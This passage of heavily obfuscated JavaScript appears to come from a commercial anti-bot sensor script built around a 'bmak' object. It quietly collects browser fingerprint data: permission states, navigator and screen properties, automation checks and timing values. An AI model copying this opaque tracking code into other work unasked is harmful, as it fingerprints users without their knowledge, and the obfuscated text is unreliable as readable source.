p5Q=Vk[xn()[QGQ(SkQ)](rM,Ot,v8)][s4Q()[M4Q(ENQ)](nM,G1)](mlQ);if(Wq(p5Q)){p5Q=Vk[j6Q()[rQQ(AM)].apply(null,[Dt,I1,fM,mL,JK,Lh])][pL()[pGQ(SL)].call(null,jg,YM,Wq(Wq({})))]();Vk[xn()[QGQ(SkQ)](rM,tw,v8)][mB(typeof s4Q()[M4Q(JK)],TB('',[][[]]))?s4Q()[M4Q(JK)](zD,j0):s4Q()[M4Q(CGQ)](NH,qT)](mlQ,p5Q);}}}if(SLQ){Vk[s4Q()[M4Q(rL)].apply(null,[Nv,Pl])][xn()[QGQ(qT)](D0,R0,CK)](kE(typeof pL()[pGQ(qz)],TB([],[][[]]))?pL()[pGQ(FM)].apply(null,[XI,hD,l1]):pL()[pGQ(Lh)].apply(null,[sT,AC,Wq({})]),f2A,Wq(Wq(nj)));Vk[s4Q()[M4Q(rL)](Nv,Pl)][kE(typeof xn()[QGQ(E1)],TB([],[][[]]))?xn()[QGQ(qT)](D0,Wq([]),CK):xn()[QGQ(BU)](A5,lK,UL)](xn()[QGQ(vXQ)](nl,Pt,Kn),I4A,Wq(wj));Vk[s4Q()[M4Q(rL)].call(null,Nv,Pl)][xn()[QGQ(qT)](D0,mM,CK)](s4Q()[M4Q(qz)](zE,xq),MkA,Wq(Wq([])));}}else if(Vk[kE(typeof s4Q()[M4Q(gl)],'undefined')?s4Q()[M4Q(rL)](Nv,Pl):s4Q()[M4Q(JK)](PXQ,bL)][s4Q()[M4Q(LH)](Q2Q,XL)]){Vk[s4Q()[M4Q(rL)](Nv,Pl)][mB(typeof s4Q()[M4Q(S5)],TB('',[][[]]))?s4Q()[M4Q(JK)].call(null,JD,X4Q):s4Q()[M4Q(LH)].apply(null,[Q2Q,XL])](KXQ()[j4Q(js)].apply(null,[BW,XL,kH,pH,Qq,Wq(Wq(BU))]),j5Q);Vk[s4Q()[M4Q(rL)].apply(null,[Nv,Pl])][s4Q()[M4Q(LH)](Q2Q,XL)](xn()[QGQ(k1)].call(null,S4Q,KT,KW),D4A);Vk[s4Q()[M4Q(rL)].apply(null,[Nv,Pl])][s4Q()[M4Q(LH)].call(null,Q2Q,XL)](wM()[g9Q(qn)].apply(null,[kH,mL,BW,BD]),J5Q);Vk[s4Q()[M4Q(rL)](Nv,Pl)][s4Q()[M4Q(LH)].apply(null,[Q2Q,XL])](h7Q()[m7Q(pH)](xV,QO,HRQ,kH),TlQ);Vk[kE(typeof s4Q()[M4Q(K5)],TB([],[][[]]))?s4Q()[M4Q(rL)](Nv,Pl):s4Q()[M4Q(JK)](xl,tw)][s4Q()[M4Q(LH)](Q2Q,XL)](h7Q()[m7Q(pC)](xV,TL,CB,kH),I9A);Vk[s4Q()[M4Q(rL)](Nv,Pl)][s4Q()[M4Q(LH)](Q2Q,XL)](xn()[QGQ(MC)](b1,tE,YE),P4A);Vk[s4Q()[M4Q(rL)].apply(null,[Nv,Pl])][s4Q()[M4Q(LH)].apply(null,[Q2Q,XL])](s4Q()[M4Q(X1)].call(null,VQQ,Jt),HGA);if(Z2A){Vk[s4Q()[M4Q(rL)](Nv,Pl)][s4Q()[M4Q(LH)](Q2Q,XL)](pL()[pGQ(FM)](XI,hD,M8),f2A);Vk[s4Q()[M4Q(rL)](Nv,Pl)][s4Q()[M4Q(LH)](Q2Q,XL)](wM()[g9Q(WE)](P5,tw,th,qNQ),FlQ);Vk[s4Q()[M4Q(rL)](Nv,Pl)][s4Q()[M4Q(LH)](Q2Q,XL)](kE(typeof xn()[QGQ(c6Q)],TB('',[][[]]))?xn()[QGQ(vXQ)].apply(null,[nl,AT,Kn]):xn()[QGQ(BU)](Rt,Wq(BU),dT),I4A);Vk[s4Q()[M4Q(rL)].apply(null,[Nv,Pl])][s4Q()[M4Q(LH)].call(null,Q2Q,XL)](s4Q()[M4Q(DB)](PC,Z5),IRA);Vk[s4Q()[M4Q(rL)](Nv,Pl)][s4Q()[M4Q(LH)](Q2Q,XL)](xn()[QGQ(WO)].call(null,bO,M8,Ob),GXA);Vk[s4Q()[M4Q(rL)].call(null,Nv,Pl)][s4Q()[M4Q(LH)].apply(null,[Q2Q,XL])](mB(typeof s4Q()[M4Q(HT)],'undefined')?s4Q()[M4Q(JK)](zZQ,mM):s4Q()[M4Q(qz)](zE,xq),MkA);}}hHQ();pRA=VtQ();if(OCQ){TsQ=M1;ItQ(Wq(Wq(wj)));}Vk[s4Q()[M4Q(Pt)](Tg,Mq)].bmak[pL()[pGQ(p4Q)](x3,AdQ,XE)]=Wq(Wq(wj));bE.pop();};var dRA=function(){bE.push(Wn);if(Wq(Wq(Vk[s4Q()[M4Q(Pt)](BS,Mq)][pL()[pGQ(DB)].apply(null,[Km,ZH,Wq(Wq([]))])]))&&Wq(Wq(Vk[s4Q()[M4Q(Pt)](BS,Mq)][pL()[pGQ(DB)](Km,ZH,Qq)][pL()[pGQ(LH)](E4Q,NQQ,qn)]))){DQA();if(kE(Vk[mB(typeof s4Q()[M4Q(OO)],TB([],[][[]]))?s4Q()[M4Q(JK)](dC,fT):s4Q()[M4Q(Pt)].call(null,BS,Mq)][pL()[pGQ(DB)](Km,ZH,Wq(Wq(BU)))][s4Q()[M4Q(Q7Q)].apply(null,[wc,mM])],undefined)){Vk[s4Q()[M4Q(Pt)].apply(null,[BS,Mq])][pL()[pGQ(DB)](Km,ZH,Wq(M1))][s4Q()[M4Q(Q7Q)](wc,mM)]=DQA;}}else{NRA=s4Q()[M4Q(qQQ)](FW,ENQ);}bE.pop();};var DQA=function(){bE.push(g5);var kjA=Vk[s4Q()[M4Q(Pt)].call(null,OI,Mq)][pL()[pGQ(DB)](ZXQ,ZH,AM)][mB(typeof pL()[pGQ(qNQ)],'undefined')?pL()[pGQ(Lh)].apply(null,[Hn,zq,Wq(M1)]):pL()[pGQ(LH)].call(null,Ps,NQQ,ZC)]();if(xw(kjA[xn()[QGQ(M1)](JH,xV,Aw)],M1)){var C4A=xn()[QGQ(xV)].apply(null,[v0,js,Vb]);for(var p9A=M1;Os(p9A,kjA[xn()[QGQ(M1)](JH,mL,Aw)]);p9A++){C4A+=xn()[QGQ(xV)](v0,XE,Vb)[pL()[pGQ(cM)](fg,OO,ZC)](kjA[p9A][mB(typeof KXQ()[j4Q(AD)],'undefined')?KXQ()[j4Q(tr)](qC,mn,zl,Wq(Wq(M1)),mM,sl):KXQ()[j4Q(KRQ)].apply(null,[qw,Gs,k8,n1,dl,nt])],s4Q()[M4Q(WO)](SD,qQQ))[pL()[pGQ(cM)](fg,OO,TL)](kjA[p9A][xn()[QGQ(bM)].call(null,KT,th,bdQ)]);}R3Q=kjA[xn()[QGQ(M1)].apply(null,[JH,Wq(Wq(M1)),Aw])];NRA=Fx(vUQ(C4A));}else{NRA=s4Q()[M4Q(th)].call(null,Hb,dS);}bE.pop();};var CjA=function(){bE.push(Pl);try{var cXA=bE.length;var hQA=Wq(Wq(wj));MjA=Ec(s4Q()[M4Q(qL)](DRQ,xg),Vk[s4Q()[M4Q(Pt)](kl,Mq)])&&kE(typeof Vk[s4Q()[M4Q(Pt)](kl,Mq)][kE(typeof s4Q()[M4Q(C7Q)],TB([],[][[]]))?s4Q()[M4Q(qL)](DRQ,xg):s4Q()[M4Q(JK)](xZQ,j5)],mB(typeof xn()[QGQ(ZC)],TB([],[][[]]))?xn()[QGQ(BU)](gJ,GC,PT):xn()[QGQ(QO)](Cn,Wq(BU),Ap))?Vk[mB(typeof s4Q()[M4Q(IL)],'undefined')?s4Q()[M4Q(JK)](C8,Ls):s4Q()[M4Q(Pt)](kl,Mq)][kE(typeof s4Q()[M4Q(l1)],'undefined')?s4Q()[M4Q(qL)](DRQ,xg):s4Q()[M4Q(JK)](g5,rt)]:pO(BU);}catch(U9A){bE.splice(GD(cXA,BU),Infinity,Pl);MjA=pO(BU);}bE.pop();};var Z7A=function(){var K5Q=[];bE.push(n0);var JXA=[xn()[QGQ(EH)](FH,GM,UK),wM()[g9Q(dL)].call(null,wx,rL,BW,OO),j6Q()[rQQ(Ot)](ME,GL,tD,GdQ,GC,xV),mB(typeof wM()[g9Q(xC)],TB(xn()[QGQ(xV)](v0,Wq(M1),Dz),[][[]]))?wM()[g9Q(th)](LQQ,M8,x0,Dt):wM()[g9Q(js)](zq,qz,XE,FL),xn()[QGQ(nl)].apply(null,[Y3,I1,Vb]),s4Q()[M4Q(TQQ)](lJ,JO),h7Q()[m7Q(Ot)](LM,cM,NQQ,W0),j6Q()[rQQ(Et)](NT,tw,kB,mM,X8,xV),kE(typeof pL()[pGQ(HB)],'undefined')?pL()[pGQ(X1)](IK,L1,cM):pL()[pGQ(Lh)].call(null,rNQ,ZXQ,kB)];try{var hXA=bE.length;var mNA=Wq(nj);if(Wq(Vk[wM()[g9Q(rL)].apply(null,[j0,XL,xV,EO])][xn()[QGQ(fC)](zZQ,Wq(Wq([])),gE)])){j2A=xn()[QGQ(tr)](fC,AM,fr);bE.pop();return;}j2A=pL()[pGQ(dS)].call(null,Ir,C8,NO);var PlQ=function VqQ(c9A,I5Q){bE.push(Cz);var X3Q;return X3Q=Vk[wM()[g9Q(rL)](E6Q,pC,xV,EO)][mB(typeof xn()[QGQ(nT)],TB([],[][[]]))?xn()[QGQ(BU)](JD,Wq(Wq(BU)),LNQ):xn()[QGQ(fC)].call(null,zZQ,X8,E8)][kE(typeof KXQ()[j4Q(tw)],TB([],[][[]]))?KXQ()[j4Q(XL)].call(null,th,l1,XB,AT,M1,LM):KXQ()[j4Q(tr)](Ws,m8,MC,Wq(Wq([])),b1,N0)](q8(S9,[kE(typeof s4Q()[M4Q(N0)],TB('',[][[]]))?s4Q()[M4Q(lq)].apply(null,[gE,M1]):s4Q()[M4Q(JK)](UO,IQQ),c9A]))[pL()[pGQ(vl)].apply(null,[OM,mL,JZQ])](function(MGA){bE.push(SNQ);switch(MGA[xn()[QGQ(IC)](rt,dD,BH)]){case wM()[g9Q(v0)](jB,AM,Lh,dS):K5Q[I5Q]=BU;break;case kE(typeof pL()[pGQ(lq)],TB([],[][[]]))?pL()[pGQ(JjQ)].apply(null,[hq,gF,BU]):pL()[pGQ(Lh)](gq,SC,Wq(Wq([]))):K5Q[I5Q]=lm;break;case pL()[pGQ(wE)](bdQ,WGQ,Wq(Wq([]))):K5Q[I5Q]=qX[pL()[pGQ(pC)].apply(null,[OM,FPQ,IM])]();break;default:K5Q[I5Q]=th;}bE.pop();})[kE(typeof s4Q()[M4Q(UZQ)],TB('',[][[]]))?s4Q()[M4Q(BT)].call(null,NU,tw):s4Q()[M4Q(JK)](AE,qL)](function(sXA){bE.push(KL);K5Q[I5Q]=kE(sXA[kE(typeof s4Q()[M4Q(WGQ)],'undefined')?s4Q()[M4Q(n1)](fPQ,l1):s4Q()[M4Q(JK)](CB,Il)][pL()[pGQ(Z5)].apply(null,[MB,YL,TL])](s4Q()[M4Q(JD)].apply(null,[tl,SE])),pO(BU))?JK:dS;bE.pop();}),bE.pop(),X3Q;};var SZA=JXA[xn()[QGQ(vE)](bD,M8,st)](function(zQA,BkA){return PlQ(zQA,BkA);});Vk[xn()[QGQ(KL)].call(null,gkQ,xV,nH)][pL()[pGQ(hD)].call(null,AF,pt,mD)](SZA)[kE(typeof pL()[pGQ(WGQ)],TB('',[][[]]))?pL()[pGQ(vl)](rr,mL,rL):pL()[pGQ(Lh)](WL,jx,Wq([]))](function(){bE.push(KD);j2A=s4Q()[M4Q(hE)](UI,Al)[pL()[pGQ(cM)].apply(null,[YT,OO,BT])](K5Q[xn()[QGQ(AT)](qT,NO,UkQ)](M1,t4Q[XE])[mB(typeof s4Q()[M4Q(vl)],'undefined')?s4Q()[M4Q(JK)](Hn,Z5):s4Q()[M4Q(mM)](rY,fM)](xn()[QGQ(xV)](v0,Wq(Wq(M1)),DF)),s4Q()[M4Q(xV)](Pn,hE))[pL()[pGQ(cM)](YT,OO,Wq(Wq(M1)))](K5Q[lm],s4Q()[M4Q(xV)].call(null,Pn,hE))[pL()[pGQ(cM)](YT,OO,tE)](K5Q[xn()[QGQ(AT)](qT,cM,UkQ)](dS)[s4Q()[M4Q(mM)].call(null,rY,fM)](xn()[QGQ(xV)].call(null,v0,Wq(Wq(M1)),DF)),KXQ()[j4Q(qz)](dS,lm,Kq,LGQ,Ot,QH));bE.pop();});}catch(kxQ){bE.splice(GD(hXA,BU),Infinity,n0);j2A=s4Q()[M4Q(tr)](KE,LM);}bE.pop();};var s3Q=function(){bE.push(Vn);if(Vk[wM()[g9Q(rL)](ZRQ,xV,xV,EO)][s4Q()[M4Q(G1)](X6Q,f6Q)]){Vk[wM()[g9Q(rL)](ZRQ,mM,xV,EO)][kE(typeof s4Q()[M4Q(zZQ)],'undefined')?s4Q()[M4Q(G1)](X6Q,f6Q):s4Q()[M4Q(JK)](rL,MD)][xn()[QGQ(c5)].apply(null,[SNQ,AD,Cc])]()[pL()[pGQ(vl)](rh,mL,LM)](function(cAA){dkA=cAA?BU:M1;})[kE(typeof s4Q()[M4Q(CGQ)],TB('',[][[]]))?s4Q()[M4Q(BT)].apply(null,[rK,tw]):s4Q()[M4Q(JK)](CT,UL)](function(zXA){dkA=M1;});}bE.pop();};var NXA=function(){return JpQ.apply(this,[nj,arguments]);};var C2A=function(){bE.push(N8);if(Wq(RNA)){try{var IXA=bE.length;var kXA=Wq(nj);mOQ=TB(mOQ,j6Q()[rQQ(M1)](Is,I1,k1,b1,M3,BU));if(Wq(Wq(Vk[s4Q()[M4Q(Pt)].apply(null,[bb,Mq])]))){mOQ=TB(mOQ,mB(typeof h7Q()[m7Q(M8)],TB([],[][[]]))?h7Q()[m7Q(lm)](B2Q,TL,fM,UM):h7Q()[m7Q(mM)](BU,n1,HO,wGQ));ztQ=TB(ztQ,IM);}else{mOQ=TB(mOQ,pL()[pGQ(fH)].call(null,VB,lK,VL));ztQ=TB(ztQ,Ml);}}catch(SlQ){bE.splice(GD(IXA,BU),Infinity,N8);mOQ=TB(mOQ,j6Q()[rQQ(dL)](bB,mC,tr,I1,Wq([]),BU));ztQ=TB(ztQ,Ml);}RNA=Wq(wj);}var A2A=tp();var DqQ=xn()[QGQ(xV)](v0,zjQ,Qm)[pL()[pGQ(cM)](W3,OO,qQQ)](Um(A2A));var k7A=nkQ(Vk[s4Q()[M4Q(Pt)](bb,Mq)].bmak[h7Q()[m7Q(WE)].apply(null,[tr,XE,Kt,gdQ])],lm);var INA=pO(BU);var L4A=pO(qX[s4Q()[M4Q(KRQ)](kl,HXQ)]());var fAA=pO(BU);var S2A=pO(BU);var tkA=pO(BU);var U7A=pO(t4Q[BU]);var WAA=pO(BU);var m7A=pO(t4Q[BU]);try{var h4A=bE.length;var xkA=Wq(nj);m7A=Vk[s4Q()[M4Q(v0)](bW,TL)](Ec(pL()[pGQ(RM)](XRQ,cx,Wq(Wq(M1))),Vk[s4Q()[M4Q(Pt)](bb,Mq)])||xw(Vk[wM()[g9Q(rL)](Wl,Pt,xV,EO)][pL()[pGQ(D0)].call(null,Mm,JO,AT)],M1)||xw(Vk[wM()[g9Q(rL)].apply(null,[Wl,IM,xV,EO])][s4Q()[M4Q(AL)].call(null,kU,gL)],M1));}catch(f5Q){bE.splice(GD(h4A,BU),Infinity,N8);m7A=pO(BU);}try{var TjA=bE.length;var t4A=Wq([]);INA=Vk[s4Q()[M4Q(Pt)](bb,Mq)][xn()[QGQ(S5)](CE,Ot,qH)]?Vk[s4Q()[M4Q(Pt)](bb,Mq)][xn()[QGQ(S5)].apply(null,[CE,GL,qH])][xn()[QGQ(l8)](TE,Wq(Wq([])),fU)]:pO(BU);}catch(WqQ){bE.splice(GD(TjA,BU),Infinity,N8);INA=pO(BU);}try{var K9A=bE.length;var XxQ=Wq(nj);L4A=Vk[s4Q()[M4Q(Pt)].apply(null,[bb,Mq])][kE(typeof xn()[QGQ(DB)],TB('',[][[]]))?xn()[QGQ(S5)](CE,AD,qH):xn()[QGQ(BU)](TC,M3,fD)]?Vk[s4Q()[M4Q(Pt)].call(null,bb,Mq)][kE(typeof xn()[QGQ(Rn)],'undefined')?xn()[QGQ(S5)].apply(null,[CE,QO,qH]):xn()[QGQ(BU)](WE,Wq({}),qs)][kE(typeof s4Q()[M4Q(SE)],'undefined')?s4Q()[M4Q(EH)].call(null,Ww,BD):s4Q()[M4Q(JK)](mH,Pg)]:pO(BU);}catch(N9A){bE.splice(GD(K9A,BU),Infinity,N8);L4A=pO(t4Q[BU]);}try{var qZA=bE.length;var cGA=Wq(Wq(wj));fAA=Vk[s4Q()[M4Q(Pt)](bb,Mq)][xn()[QGQ(S5)](CE,vB,qH)]?Vk[s4Q()[M4Q(Pt)](bb,Mq)][xn()[QGQ(S5)](CE,xV,qH)][mB(typeof xn()[QGQ(js)],TB([],[][[]]))?xn()[QGQ(BU)](El,GdQ,dXQ):xn()[QGQ(TE)](th,lq,Pp)]:pO(BU);}catch(s4A){bE.splice(GD(qZA,BU),Infinity,N8);fAA=pO(BU);}try{var G4A=bE.length;var GRA=Wq(Wq(wj));S2A=Vk[s4Q()[M4Q(Pt)](bb,Mq)][kE(typeof xn()[QGQ(th)],TB([],[][[]]))?xn()[QGQ(S5)].apply(null,[CE,Wq(BU),qH]):xn()[QGQ(BU)](sg,JO,UH)]?Vk[s4Q()[M4Q(Pt)](bb,Mq)][kE(typeof xn()[QGQ(vdQ)],TB('',[][[]]))?xn()[QGQ(S5)](CE,Wq(BU),qH):xn()[QGQ(BU)].apply(null,[xt,JO,CM])][xn()[QGQ(YGQ)](zjQ,LGQ,Sw)]:pO(BU);}catch(GqQ){bE.splice(GD(G4A,BU),Infinity,N8);S2A=pO(BU);}try{var EXA=bE.length;var cQA=Wq(Wq(wj));tkA=Vk[s4Q()[M4Q(Pt)](bb,Mq)][pL()[pGQ(TQQ)](zr,js,GM)]||(Vk[s4Q()[M4Q(rL)].call(null,QS,Pl)][s4Q()[M4Q(x9Q)].apply(null,[AS,KT])]&&Ec(mB(typeof pL()[pGQ(L1)],TB('',[][[]]))?pL()[pGQ(Lh)].apply(null,[J7Q,Cn,Wq(Wq(BU))]):pL()[pGQ(JD)](v9Q,Pt,ZC),Vk[s4Q()[M4Q(rL)](QS,Pl)][s4Q()[M4Q(x9Q)].call(null,AS,KT)])?Vk[s4Q()[M4Q(rL)](QS,Pl)][s4Q()[M4Q(x9Q)].call(null,AS,KT)][mB(typeof pL()[pGQ(D0)],TB('',[][[]]))?pL()[pGQ(Lh)](h8,ll,vl):pL()[pGQ(JD)].call(null,v9Q,Pt,sl)]:Vk[s4Q()[M4Q(rL)](QS,Pl)][wM()[g9Q(mM)](g6Q,AT,rL,rn)]&&Ec(pL()[pGQ(JD)].call(null,v9Q,Pt,nT),Vk[kE(typeof s4Q()[M4Q(Jt)],'undefined')?s4Q()[M4Q(rL)](QS,Pl):s4Q()[M4Q(JK)](Rt,IE)][wM()[g9Q(mM)].call(null,g6Q,X8,rL,rn)])?Vk[s4Q()[M4Q(rL)](QS,Pl)][kE(typeof wM()[g9Q(QO)],TB(xn()[QGQ(xV)](v0,qn,Qm),[][[]]))?wM()[g9Q(mM)].call(null,g6Q,cM,rL,rn):wM()[g9Q(th)](YT,R0,GC,Cq)][pL()[pGQ(JD)](v9Q,Pt,BT)]:pO(BU));}catch(gRA){bE.splice(GD(EXA,BU),Infinity,N8);tkA=pO(BU);}try{var BRA=bE.length;var zAA=Wq([]);U7A=Vk[s4Q()[M4Q(Pt)].call(null,bb,Mq)][xn()[QGQ(M6Q)](m0,cH,Xs)]||(Vk[mB(typeof s4Q()[M4Q(mC)],TB('',[][[]]))?s4Q()[M4Q(JK)].call(null,cx,WC):s4Q()[M4Q(rL)](QS,Pl)][mB(typeof s4Q()[M4Q(S4Q)],TB([],[][[]]))?s4Q()[M4Q(JK)](Rs,gkQ):s4Q()[M4Q(x9Q)].call(null,AS,KT)]&&Ec(h7Q()[m7Q(vl)](BW,WE,dL,Oz),Vk[s4Q()[M4Q(rL)](QS,Pl)][s4Q()[M4Q(x9Q)].apply(null,[AS,KT])])?Vk[s4Q()[M4Q(rL)](QS,Pl)][kE(typeof s4Q()[M4Q(j3)],TB('',[][[]]))?s4Q()[M4Q(x9Q)](AS,KT):s4Q()[M4Q(JK)](Vt,b7Q)][h7Q()[m7Q(vl)](BW,JK,dL,Oz)]:Vk[s4Q()[M4Q(rL)].call(null,QS,Pl)][wM()[g9Q(mM)](g6Q,nT,rL,rn)]&&Ec(h7Q()[m7Q(vl)].apply(null,[BW,N0,dL,Oz]),Vk[s4Q()[M4Q(rL)](QS,Pl)][wM()[g9Q(mM)].apply(null,[g6Q,pH,rL,rn])])?Vk[mB(typeof s4Q()[M4Q(CGQ)],TB('',[][[]]))?s4Q()[M4Q(JK)](cC,At):s4Q()[M4Q(rL)].call(null,QS,Pl)][wM()[g9Q(mM)](g6Q,BT,rL,rn)][h7Q()[m7Q(vl)].call(null,BW,QH,dL,Oz)]:pO(BU));}catch(B5Q){bE.splice(GD(BRA,BU),Infinity,N8);U7A=pO(BU);}try{var b2A=bE.length;var fQA=Wq(Wq(wj));WAA=Ec(pL()[pGQ(hE)].call(null,wr,PB,BU),Vk[s4Q()[M4Q(Pt)](bb,Mq)])&&kE(typeof Vk[s4Q()[M4Q(Pt)](bb,Mq)][pL()[pGQ(hE)](wr,PB,AM)],xn()[QGQ(QO)].call(null,Cn,Wq(Wq({})),cw))?Vk[mB(typeof s4Q()[M4Q(D3)],TB([],[][[]]))?s4Q()[M4Q(JK)](k8,ED):s4Q()[M4Q(Pt)](bb,Mq)][mB(typeof pL()[pGQ(zt)],'undefined')?pL()[pGQ(Lh)](Mt,pC,Cn):pL()[pGQ(hE)](wr,PB,AM)]:pO(BU);}catch(g5Q){bE.splice(GD(b2A,BU),Infinity,N8);WAA=pO(t4Q[BU]);}tAA=Vk[s4Q()[M4Q(tw)].call(null,Fp,XE)](nkQ(Vk[s4Q()[M4Q(Pt)](bb,Mq)].bmak[mB(typeof h7Q()[m7Q(IM)],TB([],[][[]]))?h7Q()[m7Q(lm)](bT,M1,g5,sn):h7Q()[m7Q(WE)](tr,gF,Kt,gdQ)],W9Q(JQA,JQA)),gF);wNA=Vk[s4Q()[M4Q(tw)](Fp,XE)](nkQ(tAA,M8),gF);var P5Q=Vk[s4Q()[M4Q(kB)](Ib,tXQ)][j6Q()[rQQ(LM)].call(null,W3,tE,ls,GdQ,Wq({}),Lh)]();var hkA=Vk[s4Q()[M4Q(tw)](Fp,XE)](nkQ(W9Q(P5Q,kl),lm),gF);var slQ=xn()[QGQ(xV)](v0,BW,Qm)[mB(typeof pL()[pGQ(WO)],'undefined')?pL()[pGQ(Lh)](L8,Ys,tE):pL()[pGQ(cM)](W3,OO,mM)](P5Q);slQ=TB(slQ[kE(typeof xn()[QGQ(dAQ)],'undefined')?xn()[QGQ(AT)](qT,Wq([]),Q4Q):xn()[QGQ(BU)](zq,v0,w0)](M1,BW),hkA);s3Q();var PZA=KGA();var RXA=UzQ(PZA,t4Q[JK]);var WxQ=RXA[M1];var HqQ=RXA[BU];var H9A=RXA[lm];var dAA=RXA[dS];var Y3Q=Vk[s4Q()[M4Q(Pt)].apply(null,[bb,Mq])][s4Q()[M4Q(nl)](VS,pC)]?BU:M1;var VXA=Vk[s4Q()[M4Q(Pt)](bb,Mq)][pL()[pGQ(X8)](fI,G8,Wq(Wq([])))]?BU:M1;var qAA=Vk[s4Q()[M4Q(Pt)](bb,Mq)][s4Q()[M4Q(fC)].call(null,TS,lB)]?BU:M1;var J7A=[q8(S9,[xn()[QGQ(gL)](ENQ,TL,zr),A2A]),q8(S9,[pL()[pGQ(G1)](rz,Q8,Wq(BU)),g2Q(g6,[])]),q8(S9,[j6Q()[rQQ(VL)].apply(null,[Wl,cM,ENQ,mC,fs,dS]),WxQ]),q8(S9,[s4Q()[M4Q(IC)](jL,bD),HqQ]),q8(S9,[pL()[pGQ(ZH)](PXQ,bM,Wq(Wq(BU))),H9A]),q8(S9,[pL()[pGQ(vXQ)](Qm,LO,WGQ),dAA]),q8(S9,[j6Q()[rQQ(Qq)](rkQ,GdQ,N0,Cn,N0,dS),Y3Q]),q8(S9,[s4Q()[M4Q(D0)](nH,rt),VXA]),q8(S9,[wM()[g9Q(XL)](g6Q,JK,dS,qw),qAA]),q8(S9,[s4Q()[M4Q(c5)].call(null,jF,c5),tAA]),q8(S9,[mB(typeof s4Q()[M4Q(wC)],'undefined')?s4Q()[M4Q(JK)].apply(null,[kC,zC]):s4Q()[M4Q(tC)].apply(null,[PW,SNQ]),XkA]),q8(S9,[xn()[QGQ(FH)](BT,Wq(BU),EU),INA]),q8(S9,[xn()[QGQ(Nq)](L0,MH,CJ),L4A]),q8(S9,[kE(typeof xn()[QGQ(bM)],TB([],[][[]]))?xn()[QGQ(G0)](dAQ,j3,OM):xn()[QGQ(BU)](Vq,zjQ,v2Q),fAA]),q8(S9,[xn()[QGQ(Nn)].call(null,LH,Ot,LS),S2A]),q8(S9,[s4Q()[M4Q(xq)].call(null,IY,p4Q),U7A]),q8(S9,[j6Q()[rQQ(GC)](Kl,IM,DkQ,g3,GdQ,dS),tkA]),q8(S9,[pL()[pGQ(k1)](HJ,t5,AD),WAA]),q8(S9,[s4Q()[M4Q(YM)].apply(null,[fS,nt]),OnQ()]),q8(S9,[xn()[QGQ(AQQ)].call(null,xz,Ml,BS),DqQ]),q8(S9,[wM()[g9Q(qz)].call(null,W3,Qq,dS,JH),slQ]),q8(S9,[xn()[QGQ(ms)].call(null,t5,Wq(Wq(M1)),Aw),k7A]),q8(S9,[pL()[pGQ(MC)].apply(null,[PXQ,GL,AT]),dkA])];var UlQ=D(J7A,ztQ);var d4A;return bE.pop(),d4A=UlQ,d4A;};var KGA=function(){return JpQ.apply(this,[OQ,arguments]);};var d5Q=function(){bE.push(IB);var cNA;return cNA=[q8(S9,[mB(typeof s4Q()[M4Q(rM)],TB([],[][[]]))?s4Q()[M4Q(JK)](I6Q,b1):s4Q()[M4Q(TE)].call(null,sJ,n2Q),xn()[QGQ(xV)].apply(null,[v0,v0,Ug])]),q8(S9,[kE(typeof s4Q()[M4Q(gL)],TB([],[][[]]))?s4Q()[M4Q(YGQ)].apply(null,[nL,vXQ]):s4Q()[M4Q(JK)].apply(null,[x9Q,hXQ]),MjA?MjA[xn()[QGQ(dl)](gM,GC,Sr)]():xn()[QGQ(xV)].call(null,v0,zjQ,Ug)]),q8(S9,[xn()[QGQ(U8)].call(null,FM,Wq(Wq({})),AF),NRA||(kE(typeof xn()[QGQ(BT)],TB('',[][[]]))?xn()[QGQ(xV)](v0,cs,Ug):xn()[QGQ(BU)](CD,KT,OB))])],bE.pop(),cNA;};var xNA=function(){bE.push(YO);if(m3Q&&Wq(m3Q[s4Q()[M4Q(cXQ)](Zt,M6Q)])){m3Q=Vk[kE(typeof xn()[QGQ(zjQ)],TB('',[][[]]))?xn()[QGQ(AD)].apply(null,[T1,rL,J8]):xn()[QGQ(BU)](CB,LGQ,RC)][j6Q()[rQQ(BU)](JB,OO,fPQ,QO,fs,Lh)](m3Q,MmQ(),q8(S9,[s4Q()[M4Q(cXQ)](Zt,M6Q),Wq(Wq([]))]));}bE.pop();};var SXA=function(){EqQ=Wq(Wq(nj));bE.push(Oq);var GAA=pWQ();vQA=Vk[j6Q()[rQQ(lq)].call(null,GB,Pl,jO,mM,GC,gF)](function(){D9A=xfQ();zkA=MPQ(zk,[]);J9A=dUQ();bE.push(CO);jQA=Vk[j6Q()[rQQ(lq)].call(null,Fl,Wq({}),jO,ZC,IM,gF)](function FXA(){bE.push(LM);var p2A;return p2A=gtQ()[mB(typeof j6Q()[rQQ(IM)],TB(xn()[QGQ(xV)].call(null,v0,L1,gn),[][[]]))?j6Q()[rQQ(dS)](jB,VL,dn,sl,dL,bdQ):j6Q()[rQQ(BW)](LO,Ot,In,qw,ZC,th)](function fjA(MZA){bE.push(ID);while(BU)switch(MZA[xn()[QGQ(BT)].apply(null,[vB,mL,Ls])]=MZA[mB(typeof pL()[pGQ(Yx)],TB('',[][[]]))?pL()[pGQ(Lh)].call(null,mjQ,bt,xV):pL()[pGQ(Ot)](cx,cH,pH)]){case M1:Y9A=MPQ(sP,[]);jGA=g2Q(xj,[]);jjA=(mB(typeof xn()[QGQ(fRQ)],'undefined')?xn()[QGQ(BU)].call(null,pt,Wq(BU),KGQ):xn()[QGQ(xV)].call(null,v0,S5,Vv))[pL()[pGQ(cM)].apply(null,[LB,OO,KT])](fhQ(),pL()[pGQ(b1)](G8,mM,KL))[pL()[pGQ(cM)](LB,OO,Wq([]))](R3Q);PNA=XUQ();VNA=MPQ(xj,[]);w4A=mUQ();C7A=mbQ();lQA=YUQ();MZA[pL()[pGQ(Ot)](cx,cH,bO)]=gF;{var NNA;return NNA=gtQ()[xn()[QGQ(KT)].call(null,LB,l1,FD)](shQ()),bE.pop(),NNA;}case t4Q[qn]:GkA=MZA[KXQ()[j4Q(BW)](JK,Ql,Y3,mM,nt,sl)];qXA=Vk[j6Q()[rQQ(lq)](Y3,M1,jO,GC,qz,gF)](function(){l3Q=MPQ(Ck,[]);Z9A=tFQ();bE.push(UH);sGA=MPQ(P,[]);vkA=MPQ(Ij,[]);bNA=Vk[kE(typeof j6Q()[rQQ(xC)],TB([],[][[]]))?j6Q()[rQQ(lq)](LQQ,GL,jO,js,dL,gF):j6Q()[rQQ(dS)].call(null,MC,BU,E4Q,tw,b1,Y4Q)](function wqQ(){var rNA;bE.push(ID);var RqQ;return RqQ=gtQ()[j6Q()[rQQ(BW)].call(null,JD,xV,In,Pl,xV,th)](function N4A(OZA){bE.push(VB);while(BU)switch(OZA[kE(typeof 